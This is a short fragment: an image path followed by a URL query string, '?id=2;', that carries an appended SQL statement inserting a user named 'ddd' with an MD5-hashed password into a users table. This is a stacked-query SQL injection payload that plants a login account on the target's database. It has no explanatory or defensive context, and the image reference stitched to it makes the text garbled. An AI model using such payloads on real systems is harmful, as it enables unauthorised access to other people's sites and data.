 ?id=2;insert into users (name,password) values('ddd',md5('ddd'));